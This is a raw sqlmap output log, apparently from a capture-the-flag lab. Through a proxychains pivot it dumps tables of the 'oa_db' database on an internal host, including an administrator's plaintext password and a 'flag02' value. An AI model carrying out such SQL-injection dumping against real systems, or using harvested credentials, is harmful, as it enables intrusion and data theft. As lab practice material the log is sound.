 [15:14:27] [INFO] table 'oa_db.oa_users' dumped to CSV file '/root/.local/share/sqlmap/output/172.22.6.38/dump/oa_db/oa_users.csv'
[15:14:27] [INFO] fetching columns for table 'oa_admin' in database 'oa_db'
[15:14:27] [INFO] fetching entries for table 'oa_admin' in database 'oa_db'
[proxychains] Strict chain  ...  39.98.127.126:8888  ...  OK
 ...  172.22.6.38:80  ...  OK
Database: oa_db
Table: oa_admin
[1 entry]
+----+------------------+---------------+
| id | password         | username      |
+----+------------------+---------------+
| 1  | bo2y8kAL3HnXUiQo | administrator |
+----+------------------+---------------+
[15:14:27] [INFO] table 'oa_db.oa_admin' dumped to CSV file '/root/.local/share/sqlmap/output/172.22.6.38/dump/oa_db/oa_admin.csv'
[15:14:27] [INFO] fetching columns for table 'oa_f1Agggg' in database 'oa_db'
[15:14:27] [INFO] fetching entries for table 'oa_f1Agggg' in database 'oa_db'
[proxychains] Strict chain  ...  39.98.127.126:8888  ...  OK
 ...  172.22.6.38:80  ...  OK
Database: oa_db
Table: oa_f1Agggg
[1 entry]
+----+--------------------------------------------+
| id | flag02                                     |
+----+--------------------------------------------+
| 1  | flag{b142f5ce-d9b8-4b73-9012-ad75175ba029} |
+----+--------------------------------------------+
[15:14:27] [INFO] table 'oa_db.oa_f1Agggg' dumped to CSV file '/root/.local/share/sqlmap/output/172.22.6.38/dump/oa_db/oa_f1Agggg.csv'
[15:14:27] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/172.22.6.38'